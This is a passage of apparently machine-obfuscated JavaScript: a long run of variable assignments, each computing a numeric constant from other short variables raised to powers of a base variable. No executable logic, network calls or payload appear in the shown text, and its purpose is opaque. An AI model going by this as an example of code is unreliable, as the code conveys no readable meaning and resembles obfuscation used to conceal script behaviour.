+Qm*lf+lf*lf+lf*lf*lf,SD=R+AP*lf,g7=R+KQ*lf+SP*lf*lf+lf*lf*lf,DH=Bs+Bs*lf+AP*lf*lf+lf*lf*lf,jx=Qm+cT*lf+lf*lf+lf*lf*lf,sD=Qm+cT*lf+qc*lf*lf,jq=KQ+Bs*lf+Qm*lf*lf+lf*lf*lf,hx=Qm+SP*lf+Qm*lf*lf+lf*lf*lf,mW=zm+Bs*lf+Bs*lf*lf+lf*lf*lf,Ud=zm+Qm*lf+SP*lf*lf+lf*lf*lf,Ig=R+SP*lf,OJ=zm+AP*lf+Qm*lf*lf+lf*lf*lf,qd=cT+KQ*lf+cT*lf*lf+lf*lf*lf,Pl=zm+KQ*lf+cT*lf*lf+lf*lf*lf,XT=cT+R*lf+lf*lf,WQ=Qm+zm*lf+zm*lf*lf,HH=cT+Bs*lf+cT*lf*lf+lf*lf*lf,Zs=R+zm*lf+Qm*lf*lf+lf*lf*lf,gJ=R+Bs*lf+cT*lf*lf+lf*lf*lf,qB=cT+Bs*lf+lf*lf,RL=KQ+Bs*lf+lf*lf,HB=R+Bs*lf+Bs*lf*lf+lf*lf*lf,hz=SP+lf+qc*lf*lf,r2=Qm+KQ*lf+zm*lf*lf+lf*lf*lf,gl=zm+qc*lf+cT*lf*lf+lf*lf*lf,sz=cT+qc*lf+qc*lf*lf,k8=R+zm*lf+R*lf*lf+lf*lf*lf,If=Bs+R*lf+lf*lf,Xn=AP+lf+KQ*lf*lf+lf*lf*lf,wQ=cT+qc*lf+SP*lf*lf+lf*lf*lf,sQ=zm+Bs*lf+cT*lf*lf+lf*lf*lf,U4=EM+SP*lf+zm*lf*lf+lf*lf*lf,K8=SP+Bs*lf+cT*lf*lf+lf*lf*lf,Rf=Qm+zm*lf,Oz=Bs+R*lf,JJ=Bs+SP*lf+Qm*lf*lf+lf*lf*lf,mN=AP+KQ*lf+cT*lf*lf+lf*lf*lf,mE=cT+SP*lf,sJ=SP+R*lf+cT*lf*lf+lf*lf*lf,gO=SP+R*lf,fO=EM+qc*lf+SP*lf*lf+lf*lf*lf,ml=EM+qc*lf+Bs*lf*lf+lf*lf*lf,YM=cT+KQ*lf+Bs*lf*lf,ZM=SP+cT*lf+R*lf*lf,Jz=zm+qc*lf+Bs*lf*lf,wf=cT+SP*lf+zm*lf*lf+lf*lf*lf,ZP=Qm+lf+Qm*lf*lf,BT=cT+qc*lf,cW=qc+Qm*lf+R*lf*lf+lf*lf*lf,LD=R+Qm*lf+Qm*lf*lf,gv=Qm+R*lf+Qm*lf*lf+lf*lf*lf,dq=SP+lf+cT*lf*lf+lf*lf*lf,Lc=zm+AP*lf+zm*lf*lf,HL=EM+Bs*lf+SP*lf*lf,cS=KQ+cT*lf+lf*lf+lf*lf*lf,wP=EM+zm*lf+R*lf*lf,TL=zm+SP*lf+R*lf*lf,JB=R+AP*lf+SP*lf*lf+lf*lf*lf,kD=KQ+AP*lf+zm*lf*lf,Uv=EM+R*lf+Bs*lf*lf+lf*lf*lf,KD=SP+AP*lf+lf*lf,nx=R+AP*lf+qc*lf*lf+lf*lf*lf,UM=qc+Qm*lf+KQ*lf*lf,QH=EM+AP*lf+Bs*lf*lf+lf*lf*lf,T2=zm+AP*lf+R*lf*lf+lf*lf*lf,Q8=R+zm*lf+lf*lf+lf*lf*lf,hm=qc+zm*lf+lf*lf,YE=qc+KQ*lf,ZT=R+Bs*lf+SP*lf*lf,pG=KQ+Qm*lf+zm*lf*lf+lf*lf*lf,Mg=EM+SP*lf+Bs*lf*lf,Jn=R+R*lf+cT*lf*lf+lf*lf*lf,LJ=zm+KQ*lf+Qm*lf*lf+lf*lf*lf,Wl=SP+lf+SP*lf*lf+lf*lf*lf,pL=AP+qc*lf+Bs*lf*lf,TF=zm+zm*lf,Gn=EM+qc*lf+cT*lf*lf+lf*lf*lf,bO=Qm+AP*lf+SP*lf*lf,jH=cT+zm*lf+lf*lf+lf*lf*lf,LG=AP+SP*lf+lf*lf+lf*lf*lf,wM=KQ+cT*lf+Qm*lf*lf,cn=R+R*lf+qc*lf*lf+lf*lf*lf,n2=EM+cT*lf+lf*lf+lf*lf*lf,vx=KQ+lf+R*lf*lf+lf*lf*lf,n7=cT+SP*lf+R*lf*lf+lf*lf*lf,FS=R+AP*lf+lf*lf+lf*lf*lf,g2=KQ+KQ*lf+SP*lf*lf+lf*lf*lf,mh=zm+zm*lf+Qm*lf*lf,xQ=zm+lf+lf*lf,Jl=qc+Bs*lf+SP*lf*lf+lf*lf*lf,hf=R+zm*lf+zm*lf*lf,pO=AP+lf+KQ*lf*lf,V7=Bs+qc*lf+zm*lf*lf+lf*lf*lf,Ln=Qm+R*lf+cT*lf*lf+lf*lf*lf,bp=KQ+Bs*lf+lf*lf+lf*lf*lf,U2=zm+AP*lf+AP*lf*lf+lf*lf*lf,bz=cT+R*lf+SP*lf*lf,IH=qc+lf+qc*lf*lf+lf*lf*lf,QP=SP+Qm*lf+zm*lf*lf,RF=R+lf+SP*lf*lf,qW=AP+zm*lf+zm*lf*lf+lf*lf*lf,Hm=SP+SP*lf+SP*lf*lf+lf*lf*lf,JM=AP+qc*lf+SP*lf*lf,QF=EM+SP*lf+AP*lf*lf,TG=zm+SP*lf+qc*lf*lf+lf*lf*lf,js=SP+SP*lf+qc*lf*lf,cF=EM+lf,Cq=AP+AP*lf+Qm*lf*lf+lf*lf*lf,Dx=qc+zm*lf+Bs*lf*lf+lf*lf*lf,bc=AP+SP*lf+Qm*lf*lf,fJ=KQ+qc*lf+qc*lf*lf+lf*lf*lf,vG=EM+Bs*lf+qc*lf*lf+lf*lf*lf,SE=R+AP*lf+lf*lf,Wh=SP+KQ*lf+zm*lf*lf,j8=cT+Bs*lf+R*lf*lf+lf*lf*lf,Ul=SP+SP*lf+R*lf*lf+lf*lf*lf,GN=zm+zm*lf+lf*lf+lf*lf*lf,BG=Bs+cT*lf+lf*lf+lf*lf*lf,jp=cT+Qm*lf+SP*lf*lf+lf*lf*lf,Ns=cT+cT*lf+lf*lf+lf*lf*lf,RD=SP+Bs*lf+zm*lf*lf,Rx=R+lf+AP*lf*lf+lf*lf*lf,BS=AP+cT*lf+Bs*lf*lf+lf*lf*lf,cq=qc+zm*lf+cT*lf*lf+lf*lf*lf,Cm=R+R*lf+lf*lf,wN=SP+zm*lf+Qm*lf*lf+lf*lf*lf,VP=zm+SP*lf+Qm*lf*lf,rx=zm+AP*lf+Bs*lf*lf+lf*lf*lf,R2=AP+Bs*lf+cT*lf*lf+lf*lf*lf,ZD=zm+SP*lf+zm*lf*lf,E5=cT+SP*lf+SP*lf*lf+lf*lf*lf,jW=zm+lf+R*lf*lf+lf*lf*lf,Jp=SP+KQ*lf+R*lf*lf+lf*lf*lf,UN=Bs+zm*lf+Qm*lf*lf+lf*lf*lf,d7=EM+cT*lf+Qm*lf*lf+lf*lf*lf,bN=SP+zm*lf+zm*lf*lf+lf*lf*lf,ld=SP+qc*lf+R*lf*lf+lf*lf*lf,Id=Qm+R*lf+qc*lf*lf+lf*lf*lf,O5=KQ+R*lf+Qm*lf*lf+lf*lf*lf,W5=qc+Qm*lf+cT*lf*lf+lf*lf*lf,LT=SP+cT*lf+Bs*lf*lf,BB=KQ+cT*lf+lf*lf,IE=cT+AP*lf+zm*lf*lf+lf*lf*lf,pv=Bs+Qm*lf+Bs*lf*lf+lf*lf*lf,w4=KQ+SP*lf+zm*lf*lf+lf*lf*lf,qq=EM+Qm*lf+qc*lf*lf+lf*lf*lf,HJ=SP+Bs*lf+AP*lf*lf+lf*lf*lf,BN=Qm+Bs*lf+zm*lf*lf+lf*lf*lf,bM=cT+qc*lf+Qm*lf*lf,Tz=qc+SP*lf+AP*lf*lf,mm=R+R*lf+qc*lf*lf,PF=Bs+lf+lf*lf+lf*lf*lf,s7=R+Qm*lf+cT*lf*lf+lf*lf*lf,rN=cT+SP*lf+lf*lf+lf*lf*lf,Zn=qc+Bs*lf+R*lf*lf+lf*lf*lf,GG=EM+Bs*lf+R*lf*lf+lf*lf*lf,mv=cT+Bs*lf+SP*lf*lf+lf*lf*lf,Tp=qc+lf+Bs*lf*lf+lf*lf*lf,cx=zm+qc*lf+lf*lf+lf*lf*lf,HD=SP+zm*lf+R*lf*lf,CS=Qm+Qm*lf+R*lf*lf+lf*lf*lf,Pd=cT+qc*lf+Bs*lf*lf+lf*lf*lf,mQ=EM+SP*lf+Qm*lf*lf,xq=EM+AP*lf+cT*lf*lf+lf*lf*lf,hl=qc+zm*lf+zm*lf*lf+lf*lf*lf,Nq=AP+Qm*lf+zm*lf*lf+lf*lf*lf,pT=Qm+SP*lf+lf*lf,dg=zm+Bs*lf+Bs*lf*lf,I5=Bs+Bs*lf+Bs*lf*lf+lf*lf*lf,VB=Qm+qc*lf+cT*lf*lf+lf*lf*lf,Fd=cT+AP*lf+lf*lf+lf*lf*lf,Jv=Bs+cT*lf+zm*lf*lf+lf*lf*lf,d8=AP+zm*lf+Qm*lf*lf+lf*lf*lf,lc=AP+AP*lf+zm*lf*lf,kN=Bs+Bs*lf+zm*lf*lf+lf*lf*lf,Rz=AP+lf+Bs*lf*lf,GT=SP+SP*lf+SP*lf*lf,CG=EM+Bs*lf+Qm*lf*lf+lf*lf*lf,HW=Qm+Qm*lf+cT*lf*lf+lf*lf*lf,Ux=SP+R*lf+qc*lf*lf+lf*lf*lf,dP=SP+zm*lf+zm*lf*lf,bG=R+R*lf+Qm*lf*lf+lf*lf*lf,Vd=KQ+cT*lf+qc*lf*lf+lf*lf*lf,rg=SP+AP*lf+R*lf*lf,QL=EM+KQ*lf,rT=Bs+KQ*lf+Bs*lf*lf+lf*lf*lf,sL=AP+AP*lf+lf*lf,zB=qc+Qm*lf,EO=EM+AP*lf+SP*lf*lf,Rp=qc+Bs*lf+zm*lf*lf+lf*lf*lf,SJ=EM+zm*lf+Qm*lf*lf+lf*lf*lf,kz=Qm+Qm*lf,Sh=AP+cT*lf+lf*lf,V5=AP+cT*lf+cT*lf*lf+lf*lf*lf,vL=cT+zm*lf+R*lf*lf,Ch=Bs+qc*lf+Qm*lf*lf,lx=EM+lf+SP*lf*lf+lf*lf*lf,nS=Qm+lf+qc*lf*lf+lf*lf*lf,wh=cT+R*lf+lf*lf+lf*lf*lf,sd=zm+Bs*lf+AP*lf*lf+lf*lf*lf,AB=Bs+qc*lf+qc*lf*lf,Xq=R+cT*lf+Qm*lf*lf+lf*lf*lf,tS=AP+KQ*lf+zm*lf*lf+lf*lf*lf,BP=AP+SP*lf+lf*lf,NG=Bs+qc*lf+lf*lf+lf*lf*lf,ws=AP+R*lf+zm*lf*lf,Tl=EM+lf+qc*lf*lf+lf*lf*lf,TM=Bs+cT*lf+lf*lf,YD=cT+AP*lf+SP*lf*lf,YW=KQ+KQ*lf+Bs*lf*lf+lf*lf*lf,vD=R+cT*lf+zm*lf*lf,Ms=KQ+zm*lf,UT=SP+qc*lf+cT*lf*lf+lf*lf*lf,lE=cT+Bs*lf,G7=KQ+Bs*lf+R*lf*lf+lf*lf*lf,Dm=zm+cT*lf+R*lf*lf,UO=EM+lf+Qm*lf*lf,jN=qc+R*lf+zm*lf*lf+lf*lf*lf,qT=AP+AP*lf+lf*lf+lf*lf*lf,Is=Bs+R*lf+zm*lf*lf,zW=SP+Qm*lf+SP*lf*lf+lf*lf*lf,rO=KQ+R*lf+SP*lf*lf,b4=zm+zm*lf+cT*lf*lf+lf*lf*lf,Ix=KQ+zm*lf+Qm*lf*lf+lf*lf*lf,vs=KQ+AP*lf+qc*lf*lf,df=zm+cT*lf+Bs*lf*lf,jP=R+Qm*lf,X4=Bs+Bs*lf+Qm*lf*lf+lf*lf*lf,L4=R+SP*lf+SP*lf*lf+lf*lf*lf,xc=qc+qc*lf+R*lf*lf,Eh=SP+R*lf+zm*lf*lf,lm=Bs+KQ*lf+SP*lf*lf,C7=cT+AP*lf+Qm*lf*lf+lf*lf*lf,rB=cT+Bs*lf+zm*lf*lf,XM=SP+SP*lf+lf*lf,S8=EM+AP*lf+zm*lf*lf+lf*lf*lf,YL=KQ+AP*lf,DM=Bs+zm*lf+lf*lf,F8=zm+R*lf+Bs*lf*lf+lf*lf*lf,tg=R+AP*lf+zm*lf*lf+lf*lf*lf,EN=R+lf+zm*lf*lf+lf*lf*lf,Qd=AP+AP*lf+AP*lf*lf+lf*lf*lf,X2=SP+cT*lf+SP*lf*lf+lf*lf*lf,LB=zm+KQ*lf+Qm*lf*lf,fx=EM+zm*lf+Bs*lf*lf+lf*lf*lf,Hq=SP+KQ*lf+cT*lf*lf+lf*lf*lf,OG=Qm+Qm*lf+lf*lf+lf*lf*lf,BW=cT+KQ*lf+lf*lf+lf*lf*lf,LW=cT+SP*lf+Bs*lf*lf+lf*lf*lf,GS=SP+SP*lf+cT*lf*lf+lf*lf*lf,vf=Bs+zm*lf+lf*lf+lf*lf*lf,Us=zm+Bs*lf+qc*lf*lf,xs=R+KQ*lf,g5=R+qc*lf+zm*lf*lf+lf*lf*lf,B5=R+R*lf+SP*lf*lf+lf*lf*lf,sS=qc+zm*lf+Qm*lf*lf+lf*lf*lf,Nv=Bs+zm*lf+zm*lf*lf+lf*lf*lf,P8=zm+Qm*lf+Bs*lf*lf+lf*lf*lf,hB=zm+lf+qc*lf*lf,RJ=SP+Bs*lf+R*lf*lf+lf*lf*lf,SF=KQ+lf,S2=cT+lf+zm*lf*lf+lf*lf*lf,Fv=KQ+Qm*lf+lf*lf+lf*lf*lf,q7=AP+SP*lf+cT*lf*lf+lf*lf*lf,pQ=cT+lf+qc*lf*lf,WW=R+KQ*lf+Bs*lf*lf+lf*lf*lf,jd=Qm+zm*lf+qc*lf*lf+lf*lf*lf,Cd=cT+qc*lf+cT*lf*lf+lf*lf*lf,pW=Qm+Bs*lf+lf*lf+lf*lf*lf,Wq=zm+Bs*lf+Qm*lf*lf+lf*lf*lf,SH=R+lf+KQ*lf*lf+lf*lf*lf,bF=KQ+R*lf+zm*lf*lf+lf*lf*lf,fP=R+cT*lf+zm*lf*lf+lf*lf*lf,Cf=Qm+R*lf+zm*lf*lf,sB=Qm+cT*lf+SP*lf*lf,jQ=Bs+lf+lf*lf,Tq=SP+lf+qc*lf*lf+lf*lf*lf,LM=AP+qc*lf+R*lf*lf,wx=EM+SP*lf+cT*lf*lf+lf*lf*lf,E7=zm+AP*lf+zm*lf*lf+lf*lf*lf,qL=AP+AP*lf+Qm*lf*lf,xP=Bs+Bs*lf,L5=zm+AP*lf+lf*lf+lf*lf*lf,I7=R+lf+Bs*lf*lf+lf*lf*lf,bv=Qm+cT*lf+Bs*lf*lf+lf*lf*lf,xx=SP+zm*lf+KQ*lf*lf+lf*lf*lf,N2=zm+KQ*lf+R*lf*lf+lf*lf*lf,Vq=AP+cT*lf+qc*lf*lf+lf*lf*lf,lO=qc+zm*lf+qc*lf*lf+lf*lf*lf,qv=KQ+SP*lf+lf*lf+lf*lf*lf,MN=AP+KQ*lf+Qm*lf*lf+lf*lf*lf,lz=qc+R*lf+lf*lf,p5=zm+qc*lf+Qm*lf*lf+lf*lf*lf,vq=SP+SP*lf+Bs*lf*lf+lf*lf*lf,HF=SP+SP*lf+KQ*lf*lf,rJ=Qm+AP*lf+AP*lf*lf+lf*lf*lf,tG=EM+lf+Qm*lf*lf+lf*lf*lf,vv=AP+Qm*lf+Bs*lf*lf+lf*lf*lf,hO=zm+SP*lf,kv=AP+Qm*lf+SP*lf*lf+lf*lf*lf,Cz=KQ+zm*lf+SP*lf*lf,qg=qc+cT*lf+Qm*lf*lf,wT=AP+qc*lf+qc*lf*lf,sf=qc+cT*lf+zm*lf*lf,rP=EM+qc*lf+Bs*lf*lf,xm=KQ+KQ*lf+zm*lf*lf,mH=Qm+zm*lf+SP*lf*lf+lf*lf*lf,xD=qc+lf+lf*lf,wO=EM+Bs*lf+zm*lf*lf+lf*lf*lf,Ws=cT+lf+Bs*lf*lf,fz=EM+R*lf+zm*lf*lf,vM=Bs+cT*lf+zm*lf*lf,ps=qc+KQ*lf+zm*lf*lf,OS=KQ+cT*lf+SP*lf*lf+lf*lf*lf,z7=Bs+lf+cT*lf*lf+lf*lf*lf,Cp=AP+qc*lf+lf*lf+lf*lf*lf,nN=AP+AP*lf+cT*lf*lf+lf*lf*lf,fl=Qm+qc*lf+zm*lf*lf+lf*lf*lf,lG=qc+AP*lf+Bs*lf*lf+lf*lf*lf,mF=AP+SP*lf+Bs*lf*lf,GL=zm+SP*lf+Bs*lf*lf,Em=zm+R*lf+lf*lf,nF=KQ+qc*lf+lf*lf,qH=SP+KQ*lf+Bs*lf*lf+lf*lf*lf,f7=KQ+lf+Qm*lf*lf+lf*lf*lf,C4=R+cT*lf+qc*lf*lf+lf*lf*lf,Qv=AP+lf+zm*lf*lf+lf*lf*lf,cL=qc+qc*lf+lf*lf+lf*lf*lf,hp=SP+qc*lf+Qm*lf*lf+lf*lf*lf,E8=KQ+Qm*lf+SP*lf*lf+lf*lf*lf,ms=KQ+qc*lf+qc*lf*lf,jn=zm+Bs*lf+zm*lf*lf+lf*lf*lf,Q5=Qm+lf+SP*lf*lf+lf*lf*lf,vl=AP+Bs*lf+R*lf*lf+lf*lf*lf,CF=R+SP*lf+Qm*lf*lf,w2=EM+zm*lf+lf*lf+lf*lf*lf,OW=Qm+zm*lf+zm*lf*lf+lf*lf*lf,Ps=SP+Qm*lf+Bs*lf*lf,cN=qc+qc*lf+cT*lf*lf+lf*lf*lf,LQ=Qm+Qm*lf+lf*lf,pM=AP+qc*lf+zm*lf*lf,Fs=EM+Bs*lf+lf*lf,Gm=qc+AP*lf+qc*lf*lf,j5=Bs+lf+Qm*lf*lf+lf*lf*lf,bD=Bs+qc*lf,zh=KQ+R*lf+zm*lf*lf,Wp=AP+R*lf+cT*lf*lf+lf*lf*lf,r8=cT+R*lf+Qm*lf*lf+lf*lf*lf,zn=qc+R*lf+Bs*lf*lf+lf*lf*lf,Z=Qm+R*lf+lf*lf,Qz=SP+lf,A8=Bs+cT*lf+SP*lf*lf+lf*lf*lf,SQ=KQ+qc*lf+Bs*lf*lf,TH=Bs+R*lf+lf*lf+lf*lf*lf,j4=AP+lf+Qm*lf*lf+lf*lf*lf,dn=cT+cT*lf+SP*lf*lf+lf*lf*lf,t4=KQ+SP*lf+Qm*lf*lf+lf*lf*lf,NW=EM+AP*lf+SP*lf*lf+lf*lf*lf,ST=Qm+cT*lf+zm*lf*lf+lf*lf*lf,Og=AP+AP*lf+SP*lf*lf,SL=EM+cT*lf+Qm*lf*lf,hE=EM+zm*lf+qc*lf*lf,HS=qc+R*lf+R*lf*lf+lf*lf*lf,hS=cT+KQ*lf+SP*lf*lf+lf*lf*lf,Ap=qc+qc*lf+R*lf*lf+lf*lf*lf,Wx=Qm+R*lf+R*lf*lf+lf*lf*lf,Kg=KQ+qc*lf+zm*lf*lf+lf*lf*lf,Bl=Bs+KQ*lf+lf*lf+lf*lf*lf,JD=EM+Bs*lf,sM=Qm+SP*lf+cT*lf*lf+lf*lf*lf,Nf=EM+KQ*lf+SP*lf*lf,Ah=KQ+AP*lf+SP*lf*lf,bs=R+Qm*lf+Qm*lf*lf+lf*lf*lf,m7=R+zm*lf+qc*lf*lf+lf*lf*lf,Kv=Qm+cT*lf+SP*lf*lf+lf*lf*lf,jT=cT+lf+R*lf*lf,ZE=AP+R*lf+lf*lf,SB=Bs+cT*lf+SP*lf*lf,Js=Qm+zm*lf+lf*lf+lf*lf*lf,nn=SP+Bs*lf+lf*lf+lf*lf*lf,TT=EM+KQ*lf+lf*lf+lf*lf*lf,GM=zm+cT*lf+zm*lf*lf,cQ=Bs+zm*lf+cT*lf*lf+lf*lf*lf,nq=Bs+R*lf+cT*lf*lf+lf*lf*lf,cG=KQ+lf+zm*lf*lf+lf*lf*lf,RB=zm+cT*lf+Qm*lf*lf,Hv=R+qc*lf+lf*lf+lf*lf*lf,hJ=zm+Qm*lf+Qm*lf*lf+lf*lf*lf,tE=cT+SP*lf+Qm*lf*lf,Nc=R+qc*lf+SP*lf*lf,vS=Qm+R*lf+lf*lf+lf*lf*lf,dx=cT+AP*lf+SP*lf*lf+lf*lf*lf,VE=EM+lf+qc*lf*lf,Cc=AP+AP*lf+Bs*lf*lf,Ol=KQ+qc*lf+Bs*lf*lf+lf*lf*lf,lQ=AP+KQ*lf+Qm*lf*lf,IG=qc+Qm*lf+zm*lf*lf+lf*lf*lf,dL=cT+cT*lf+AP*lf*lf,mB=R+Qm*lf+SP*lf*lf+lf*lf*lf,Pv=KQ+Qm*lf+R*lf*lf+lf*lf*lf,Sl=AP+Qm*lf+KQ*lf*lf+lf*lf*lf,kx=AP+R*lf+R*lf*lf+lf*lf*lf,Um=SP+Bs*lf,Dc=KQ+qc*lf+R*lf*lf,vW=EM+lf+zm*lf*lf+lf*lf*lf,Ip=R+KQ*lf+lf*lf+lf*lf*lf,wv=Bs+cT*lf+Qm*lf*lf+lf*lf*lf,wd=EM+lf+Bs*lf*lf+lf*lf*lf,CE=zm+cT*lf+lf*lf,qP=zm+Qm*lf+lf*lf,zG=cT+qc*lf+zm*lf*lf+lf*lf*lf,UW=SP+cT*lf+cT*lf*lf+lf*lf*lf,bg=KQ+Qm*lf+Qm*lf*lf,An=Bs+qc*lf+SP*lf*lf+lf*lf*lf,QM=SP+qc*lf+Bs*lf*lf,wF=qc+lf,QW=cT+SP*lf+cT*lf*lf+lf*lf*lf,Nh=SP+SP*lf,wD=zm+R*lf+lf*lf+lf*lf*lf,Yn=Qm+cT*lf+qc*lf*lf+lf*lf*lf,gD=KQ+Qm*lf+cT*lf*lf+lf*lf*lf,MO=KQ+lf+SP*lf*lf,O8=R+AP*lf+cT*lf*lf+lf*lf*lf,ls=EM+qc*lf+SP*lf*lf,HE=qc+KQ*lf+SP*lf*lf+lf*lf*lf,wH=Bs+lf+R*lf*lf+lf*lf*lf,NM=AP+KQ*lf+qc*lf*lf,US=EM+Qm*lf+SP*lf*lf+lf*lf*lf,Jf=AP+Bs*lf+lf*lf,IQ=AP+SP*lf+zm*lf*lf,kn=qc+R*lf+lf*lf+lf*lf*lf,kf=Bs+lf+R*lf*lf,jD=KQ+SP*lf+SP*lf*lf,Rh=cT+qc*lf+AP*lf*lf,AF=AP+KQ*lf,Qp=Qm+Bs*lf+AP*lf*lf+lf*lf*lf,YJ=AP+zm*lf+SP*lf*lf+lf*lf*lf,ZJ=SP+SP*lf+qc*lf*lf+lf*lf*lf,Iz=R+lf,Mv=zm+zm*lf+Qm*lf*lf+lf*lf*lf,Rn=Bs+AP*lf+zm*lf*lf+lf*lf*lf,FJ=SP+KQ*lf+SP*lf*lf+lf*lf*lf,tx=qc+cT*lf+cT*lf*lf+lf*lf*lf,VO=cT+SP*lf+zm*lf*lf+R*lf*lf*lf+Bs*lf*lf*lf*lf,Lf=zm+AP*lf+Qm*lf*lf,vE=Qm+Bs*lf,pN=qc+SP*lf+R*lf*lf+lf*lf*lf,bE=R+SP*lf+zm*lf*lf,Dl=cT+lf+SP*lf*lf+lf*lf*lf,WS=cT+Qm*lf+zm*lf*lf+lf*lf*lf,Rq=SP+qc*lf+zm*lf*lf+lf*lf*lf,nv=R+Bs*lf+lf*lf+lf*lf*lf,Cs=zm+Bs*lf+lf*lf+lf*lf*lf,dT=Bs+zm*lf+Bs*lf*lf+Bs*lf*lf*lf+R*lf*lf*lf*lf,Mp=SP+SP*lf+Qm*lf*lf+lf*lf*lf,Zh=SP+AP*lf+Qm*lf*lf+lf*lf*lf,C5=R+cT*lf+AP*lf*lf+lf*lf*lf,TB=AP+cT*lf+qc*lf*lf,Hd=qc+AP*lf+qc*lf*lf+lf*lf*lf,PT=Qm+KQ*lf+R*lf*lf,Y=cT+Bs*lf+AP*lf*lf,XG=KQ+cT*lf+zm*lf*lf+lf*lf*lf,GW=SP+zm*lf+AP*lf*lf+lf*lf*lf,fd=Qm+lf+Bs*lf*lf+lf*lf*lf,lp=Qm+Qm*lf+qc*lf*lf+lf*lf*lf,Gx=SP+cT*lf+lf*lf+lf*lf*lf,KN=KQ+lf+lf*lf+lf*lf*lf,qS=Bs+SP*lf+R*lf*lf+lf*lf*lf,Im=R+Bs*lf,mJ=R+qc*lf+Bs*lf*lf+lf*lf*lf,IP=Bs+Qm*lf+zm*lf*lf,KH=SP+Bs*lf+zm*lf*lf+lf*lf*lf,MB=R+zm*lf+R*lf*lf,UQ=KQ+AP*lf+lf*lf+lf*lf*lf,UB=Qm+lf,lF=zm+KQ*lf+lf*lf+lf*lf*lf,v4=zm+SP*lf+AP*lf*lf+lf*lf*lf,Yx=KQ+AP*lf+SP*lf*lf+lf*lf*lf,xh=qc+Bs*lf+SP*lf*lf,tH=SP+zm*lf+Bs*lf*lf+lf*lf*lf,FT=EM+AP*lf+Qm*lf*lf,cE=AP+zm*lf,BO=qc+Bs*lf,vz=qc+R*lf+R*lf*lf,TW=qc+SP*lf+cT*lf*lf+lf*lf*lf,sn=qc+AP*lf+zm*lf*lf+lf*lf*lf,U5=Bs+SP*lf+SP*lf*lf+lf*lf*lf,jg=zm+Qm*lf,tp=cT+zm*lf+SP*lf*lf+lf*lf*lf,F=SP+qc*lf,JN=EM+zm*lf+R*lf*lf+lf*lf*lf,H5=SP+Bs*lf+Qm*lf*lf+lf*lf*lf,Xm=zm+AP*lf+cT*lf*lf+lf*lf*lf,F2=EM+SP*lf+KQ*lf*lf+lf*lf*lf,Ds=R+R*lf+SP*lf*lf,mL=AP+KQ*lf+SP*lf*lf,Wc=cT+R*lf+zm*lf*lf,zJ=AP+lf+qc*lf*lf+lf*lf*lf,BF=R+cT*lf+Bs*lf*lf,pz=R+Bs*lf+zm*lf*lf+lf*lf*lf,Hl=Qm+KQ*lf+Bs*lf*lf+lf*lf*lf,PS=Qm+qc*lf+Qm*lf*lf+lf*lf*lf,G5=KQ+qc*lf+AP*lf*lf+lf*lf*lf,md=R+zm*lf+cT*lf*lf+lf*lf*lf,YN=zm+SP*lf+zm*lf*lf+lf*lf*lf,vn=Bs+lf+zm*lf*lf+lf*lf*lf,B7=cT+zm*lf+qc*lf*lf+lf*lf*lf,Q7=EM+R*lf+zm*lf*lf+lf*lf*lf,QG=qc+Bs*lf+qc*lf*lf+lf*lf*lf,Eg=qc+lf+Bs*lf*lf,Dn=R+Bs*lf+R*lf*lf+lf*lf*lf,Uh=R+zm*lf+Bs*lf*lf+Bs*lf*lf*lf+R*lf*lf*lf*lf,l5=Qm+AP*lf+Qm*lf*lf+lf*lf*lf,Gs=EM+lf+zm*lf*lf,kL=qc+AP*lf+lf*lf,VL=SP+Qm*lf,pf=zm+Qm*lf+zm*lf*lf,Sp=KQ+R*lf+AP*lf*lf+lf*lf*lf,RS=qc+lf+SP*lf*lf+lf*lf*lf,Tm=KQ+Qm*lf+Bs*lf*lf,Eq=KQ+KQ*lf+lf*lf+lf*lf*lf,dO=Qm+Bs*lf+lf*lf,Df=KQ+R*lf+qc*lf*lf,s4=R+cT*lf+SP*lf*lf+lf*lf*lf,I4=SP+qc*lf+Bs*lf*lf+lf*lf*lf,zO=Qm+lf+zm*lf*lf,nB=Bs+AP*lf+zm*lf*lf,zH=cT+Bs*lf+AP*lf*lf+lf*lf*lf,RP=Bs+qc*lf+cT*lf*lf+lf*lf*lf,gG=SP+R*lf+Bs*lf*lf+lf*lf*lf,lH=zm+R*lf+SP*lf*lf+lf*lf*lf,Aq=SP+zm*lf+SP*lf*lf+lf*lf*lf,VH=cT+cT*lf+Bs*lf*lf+lf*lf*lf,xJ=R+SP*lf+AP*lf*lf+lf*lf*lf,Os=qc+SP*lf+qc*lf*lf,c7=AP+zm*lf+Bs*lf*lf+lf*lf*lf,NH=KQ+zm*lf+zm*lf*lf+lf*lf*lf,pD=EM+zm*lf+SP*lf*lf+lf*lf*lf,J5=R+lf+Qm*lf*lf+lf*lf*lf,n8=Bs+R*lf+Qm*lf*lf+lf*lf*lf,xO=AP+Bs*lf,vp=cT+lf+Qm*lf*lf+lf*lf*lf,Wd=cT+Qm*lf+qc*lf*lf+lf*lf*lf,EL=Bs+Qm*lf+SP*lf*lf,LH=SP+AP*lf+zm*lf*lf+lf*lf*lf,Dz=EM+qc*lf+qc*lf*lf,dJ=EM+Qm*lf+cT*lf*lf+lf*lf*lf,LF=SP+Qm*lf+lf*lf,WH=Qm+Bs*lf+cT*lf*lf+lf*lf*lf,OM=KQ+lf+lf*lf,WM=EM+R*lf+cT*lf*lf+lf*lf*lf,Th=AP+qc*lf,Bd=R+SP*lf+cT*lf*lf+lf*lf*lf,lM=AP+cT*lf+R*lf*lf,Dp=KQ+lf+Bs*lf*lf+lf*lf*lf,GQ=KQ+zm*lf+Bs*lf*lf,WL=EM+SP*lf+lf*lf,l2=qc+cT*lf+Qm*lf*lf+lf*lf*lf,FQ=cT+SP*lf+lf*lf,wz=qc+zm*lf+Bs*lf*lf,AJ=SP+cT*lf+KQ*lf*lf+lf*lf*lf,UG=zm+qc*lf+SP*lf*lf+lf*lf*lf,OB=Bs+Qm*lf+cT*lf*lf+lf*lf*lf,hW=Bs+KQ*lf+cT*lf*lf+lf*lf*lf,WF=qc+cT*lf+lf*lf,vT=qc+SP*lf+lf*lf,BE=qc+Qm*lf+SP*lf*lf,tf=KQ+zm*lf+Qm*lf*lf,fD=AP+zm*lf+Bs*lf*lf,RN=AP+SP*lf+Bs*lf*lf+lf*lf*lf,cg=zm+KQ*lf+lf*lf,I2=AP+R*lf+zm*lf*lf+lf*lf*lf,rm=SP+zm*lf+lf*lf,Mn=R+KQ*lf+KQ*lf*lf+lf*lf*lf,OO=SP+AP*lf+KQ*lf*lf,Bh=AP+KQ*lf+lf*lf,Cx=AP+lf+SP*lf*lf+lf*lf*lf,rv=Bs+KQ*lf+SP*lf*lf+lf*lf*lf